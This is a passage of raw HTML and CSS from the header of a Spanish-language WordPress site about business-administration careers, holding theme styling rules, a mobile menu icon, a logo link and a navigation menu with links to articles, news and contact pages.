</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_10{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 30px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 30px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_18{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_17_rand_style td-element-style" ><style>
.tdi_17_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_20{
margin-top:0px !important;
padding-top:0px !important;
position:relative;
}

.tdi_20 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_20{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
padding-top:44px !important;
}
}

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
.tdi_19_rand_style{
background-color:#052842 !important;
}
 </style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_24{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_24,
				.tdi_24 .tdc-inner-columns{
				    display: block;
				}.tdi_24 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_24 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_24 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_24{
margin-top:0px !important;
padding-top:20px !important;
padding-right:15px !important;
padding-bottom:0px !important;
padding-left:15px !important;
}

.tdi_24 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 .vc_column-inner > .wpb_wrapper,
				.tdi_26 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_26 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_27  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_27"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/07/Administracion-de-empresas.svg"  
			href="https://carreraadministraciondeempresas.cl/"  title="Ingeniería Industrial"  ></a>
<style>

/* inline tdc_css att */

.tdi_27{
margin-top:5px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_27 .td_single_image_bg{
					height: 60px;
					padding-bottom: 0;
				
				background-size: 100% auto;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_27{
					width: 430px;
				}.tdi_27:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 .vc_column-inner > .wpb_wrapper,
				.tdi_29 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_29 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_30{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_30 .td_block_inner{
                    text-align: right;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:40px !important;font-weight:500 !important;
                }.tdi_30 .tdb-normal-menu ul.sub-menu,
                .tdi_30 .td-pulldown-filter-list{
                    width: 416px !important;
                }.tdi_30 .tdb-normal-menu ul ul,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 2px 2px 0px rgba(0,0,0,0.14);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 28px;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
                }.tdi_30:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_30 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
                }
}
</style>
<style>
.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1e73be;
				
					height: 2px;
				
					bottom: 8px;
				}.tdi_30 .tdb-menu > li.current-menu-item > a:after,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_30 .tdb-menu > li:hover > a:after,
				.tdi_30 .tdb-menu > li.tdb-hover > a:after,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 80%;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #1e73be;
				
					background-color: rgba(234,234,234,0.41);
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #1e73be;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-header-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10097"><a href="https://carreraadministraciondeempresas.cl/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10096"><a href="https://www.advance.uss.cl/"><div class="tdb-menu-item-text">Donde estudiar</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10090 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Lo más Visto</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-10091"><a href="https://carreraadministraciondeempresas.cl/proceso-gerencial-que-es-y-como-debe-aplicarse/"><div class="tdb-menu-item-text">Proceso gerencial ¿Qué es y Cómo debe aplicarse?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-10092"><a href="https://carreraadministraciondeempresas.cl/actividades-administrativas-cuales-son/"><div class="tdb-menu-item-text">¿Cuáles son las actividades administrativas?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-10093"><a href="https://carreraadministraciondeempresas.cl/gerencia-y-liderazgo-cual-es-la-relacion/"><div class="tdb-menu-item-text">Gerencia y Liderazgo ¿Cuál es la relación?</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9285"><a href="https://carreraadministraciondeempresas.cl/noticias/"><div class="tdb-menu-item-text">Noticias</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9874"><a href="https://carreraadministraciondeempresas.cl/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_34{
position:relative;
}

.tdi_34 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_33_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
